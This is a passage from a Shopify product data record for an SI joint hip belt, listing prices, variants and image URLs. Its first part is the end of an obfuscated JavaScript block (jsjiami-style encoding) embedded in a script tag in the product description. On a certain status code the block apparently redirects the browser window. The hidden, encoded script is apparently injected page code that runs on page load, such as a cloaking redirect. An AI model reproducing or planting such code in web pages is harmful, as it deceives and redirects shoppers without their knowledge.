_0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2025-02-17T11:58:08+08:00","created_at":"2025-02-17T11:58:18+08:00","vendor":"luckyeo1","type":"","tags":["Health \u0026 Beauty","Personal Health Care"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":2399,"compare_at_price_min":2399,"compare_at_price_max":2399,"compare_at_price_varies":false,"variants":[{"id":46567746961575,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"LF40242593","requires_shipping":true,"taxable":false,"featured_image":{"id":38346455515303,"product_id":8466634735783,"position":1,"created_at":"2025-02-17T11:58:18+08:00","updated_at":"2025-02-17T11:58:18+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698","variant_ids":[46567746961575]},"available":true,"name":"Sacroiliac SI Joint Hip Belt for Women and Men - Black","public_title":"Black","options":["Black"],"price":1999,"weight":0,"compare_at_price":2399,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774802481319,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698","options":[{"name":"Color","position":1,"values":["Black"]}],"url":"\/products\/sacroiliac-si-joint-hip-belt","media":[{"alt":null,"id":30774802481319,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698","width":800},{"alt":null,"id":30774802514087,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698","width":800},{"alt":null,"id":30774802546855,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698","width":800},{"alt":null,"id":30774802579623,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698","width":800},{"alt":null,"id":30774802612391,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698","width":800},{"alt":null,"id":30774802645159,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698","width":800},{"alt":null,"id":30774802677927,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698","width":800},{"alt":null,"id":30774802710695,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}